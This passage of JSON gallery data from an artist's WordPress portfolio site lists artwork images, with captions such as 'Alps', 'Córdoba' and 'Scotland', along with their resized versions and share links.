<\/div>\n\t\t","portfolioItemId":4441,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/terrace-in-seville\/","slug":"terrace-in-seville","index":7,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/terrace-in-seville\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/terrace-in-seville\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/terrace-in-seville\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/terrace-in-seville\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/terrace-in-seville\/","hash":"terrace-in-seville"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran.jpg 3252w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-300x181.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-768x463.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-1024x617.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-1612x972.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-1116x673.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-806x486.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-558x336.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-655x395.jpg 655w","sizes":"(max-width: 3252px) 100vw, 3252px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>botanical gardens<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4576,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/botanical-gardens\/","slug":"botanical-gardens","index":8,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/botanical-gardens\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/botanical-gardens\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/botanical-gardens\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/botanical-gardens\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/botanical-gardens\/","hash":"botanical-gardens"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-scaled.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-scaled.jpg 2560w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-300x178.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-1024x608.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-768x456.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-1536x912.jpg 1536w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-2048x1216.jpg 2048w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-1612x957.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-1116x663.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-806x479.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-558x331.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-655x389.jpg 655w","sizes":"(max-width: 2560px) 100vw, 2560px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-scaled.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Alps<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4629,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/alps\/","slug":"alps","index":9,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/alps\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/alps\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/alps\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/alps\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/alps\/","hash":"alps"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16.jpg 3283w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-300x169.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-768x431.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-1024x575.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-1612x905.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-1116x627.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-806x453.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-558x313.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-655x368.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-820x461.jpg 820w","sizes":"(max-width: 3283px) 100vw, 3283px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Philippines house<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4422,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/philippines-house\/","slug":"philippines-house","index":10,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/philippines-house\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/philippines-house\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/philippines-house\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/philippines-house\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/philippines-house\/","hash":"philippines-house"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1.jpg 3405w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-300x169.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-768x432.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-1024x576.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-1612x907.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-1116x628.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-806x453.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-558x314.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-655x368.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-820x461.jpg 820w","sizes":"(max-width: 3405px) 100vw, 3405px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Leaves<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4431,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/leaves\/","slug":"leaves","index":11,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/leaves\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/leaves\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/leaves\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/leaves\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/leaves\/","hash":"leaves"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1.jpg 1800w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-820x355.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-300x130.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-768x332.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-1024x443.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-1612x698.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-1116x483.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-806x349.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-558x241.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-655x283.jpg 655w","sizes":"(max-width: 1800px) 100vw, 1800px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>C\u00f3rdoba<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4240,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/cordoba\/","slug":"cordoba","index":12,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/cordoba\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cordoba\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cordoba\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cordoba\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cordoba\/","hash":"cordoba"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2.jpg 1700w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-820x379.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-300x139.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-768x355.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-1024x473.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-1612x744.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-1116x515.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-806x372.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-558x258.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-655x302.jpg 655w","sizes":"(max-width: 1700px) 100vw, 1700px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>C\u00f3rdoba II<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4245,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/cordoba-ii\/","slug":"cordoba-ii","index":13,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/cordoba-ii\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cordoba-ii\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cordoba-ii\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cordoba-ii\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cordoba-ii\/","hash":"cordoba-ii"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol.jpg 2200w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-300x181.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-768x462.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-1024x616.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-1612x970.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-1116x672.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-806x485.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-558x336.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-655x394.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-820x493.jpg 820w","sizes":"(max-width: 2200px) 100vw, 2200px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>mountains<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4444,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/mountains\/","slug":"mountains","index":14,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/mountains\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/mountains\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/mountains\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/mountains\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/mountains\/","hash":"mountains"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3.jpg 2532w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-265x300.jpg 265w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-768x869.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-905x1024.jpg 905w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-1612x1825.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-1116x1263.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-806x912.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-558x632.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-655x741.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-820x928.jpg 820w","sizes":"(max-width: 2532px) 100vw, 2532px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>glitch and plants<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4460,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/glitch-and-plants\/","slug":"glitch-and-plants","index":15,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/glitch-and-plants\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/glitch-and-plants\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/glitch-and-plants\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/glitch-and-plants\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/glitch-and-plants\/","hash":"glitch-and-plants"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6.jpg 2421w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-251x300.jpg 251w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-768x917.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-858x1024.jpg 858w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-1612x1924.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-1116x1332.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-806x962.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-558x666.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-655x782.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-820x979.jpg 820w","sizes":"(max-width: 2421px) 100vw, 2421px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Tiny astronaut<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4425,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/tiny-astronaut\/","slug":"tiny-astronaut","index":16,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/tiny-astronaut\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/tiny-astronaut\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/tiny-astronaut\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/tiny-astronaut\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/tiny-astronaut\/","hash":"tiny-astronaut"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2.jpg 3700w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-820x438.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-300x160.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-768x411.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-1024x547.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-1612x862.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-1116x597.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-806x431.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-558x298.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-655x350.jpg 655w","sizes":"(max-width: 3700px) 100vw, 3700px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>IW demo<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4234,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/iw-demo\/","slug":"iw-demo","index":17,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/iw-demo\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/iw-demo\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/iw-demo\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/iw-demo\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/iw-demo\/","hash":"iw-demo"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3.jpg 2928w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-300x232.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-768x595.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-1024x793.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-1612x1248.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-1116x864.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-806x624.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-558x432.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-655x507.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-820x635.jpg 820w","sizes":"(max-width: 2928px) 100vw, 2928px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>villa gardens<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4457,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/villa-gardens\/","slug":"villa-gardens","index":18,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/villa-gardens\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/villa-gardens\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/villa-gardens\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/villa-gardens\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/villa-gardens\/","hash":"villa-gardens"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-scaled.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-scaled.jpg 2560w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-300x232.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-1024x793.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-768x595.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-1536x1190.jpg 1536w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-2048x1587.jpg 2048w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-1612x1249.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-1116x865.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-806x625.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-558x432.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-655x508.jpg 655w","sizes":"(max-width: 2560px) 100vw, 2560px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-scaled.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Scotland<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4625,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/scotland\/","slug":"scotland","index":19,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/scotland\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/scotland\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/scotland\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/scotland\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/scotland\/","hash":"scotland"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-scaled.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-scaled.jpg 2560w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-300x169.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-1024x576.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-768x432.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-1536x864.jpg 1536w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-2048x1152.jpg 2048w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-1612x907.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-1116x628.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-806x453.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-558x314.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-655x368.jpg 655w","sizes":"(max-width: 2560px) 100vw, 2560px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-scaled.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Clouds<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4633,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/clouds\/","slug":"clouds","index":20,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/clouds\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/clouds\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/clouds\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/clouds\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/clouds\/","hash":"clouds"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden.jpg 1920w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-300x300.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-1024x1024.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-150x150.jpg 150w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-768x768.jpg 768w, 